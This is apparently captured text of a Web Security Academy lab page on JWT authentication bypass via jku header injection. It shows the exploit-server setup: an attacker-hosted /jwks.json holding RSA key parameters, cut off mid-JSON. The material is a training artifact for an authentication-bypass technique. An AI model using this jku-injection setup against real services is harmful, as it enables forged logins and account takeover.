 Web Security
Academy
JWT authentication bypass via jku header injection
Back to lab
Back to lab description
LAB
Not solved
Craft a response
URL: https://exploit-0a04005b04094f4380a57570013900eb.exploit-server.net/jwks.json
HTTPS
File:
/jwks.json
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
{
"p": "-2zNrL29VeM4PqJnXu9QEvxq5AYkfZCkPB1IBoh6vVWo0v5xk-oLAsrSa6oT0yfBXa1FLyJC1CqbC8xCaQrY1ei_hAEF2puKdS0MeeU-
aruBkYZRZT4iX4-R9XT1FcLJVQqss8d-jwYCJJEntxjMWrktBua0n1YDEtcglaJb0Yk",
"kty": "RSA",
"q":
"6MucFLHMg1fMOXVT5VE1lpCFYzSyTl99LiaXlZQ3d4GuFrNcryJ4W0F2lWRs26xmGb47r4fQNZjxmLj0GNmPFaMco_Wxv1M97SUKnLPpKGfdBlWn2MS8
CaRlPumNFiZEllVOUu7fUmeUcHLho478BBoeC5KDGxMWMi5G4OnkD5M",
"d": "BOFvj7BABdLLw5vX12KUrA1Bi-ruXhE9aph_9iBjstzQcHUOaRS1-O9_UmS5jdoNrCA3lbP2JZjjzpj-
JLaX0uJAaYW35nxUfjAYcWd9jFokihNBrsN8NQz99VSLnvDazEJFOYavCFh0k-
MNBd4xlfpjDevKbvvQTfSMF3f2ofjuDQA70RZw_qMy3QcpCYmTlNZAPi5Mth2jbCf_WlOngkrRo2T1weDTguUvDjhugQZsxChQ23vmSqVUN3-
AdQnCwbxi1vlTb9RoLRHdYa58kFKmd3MhaUSXocT6g8qW3-AmOphg3ub8rCzNn88TAinTO6X8se9N97kDDObQf7hj8Q",
"e": "AQAB",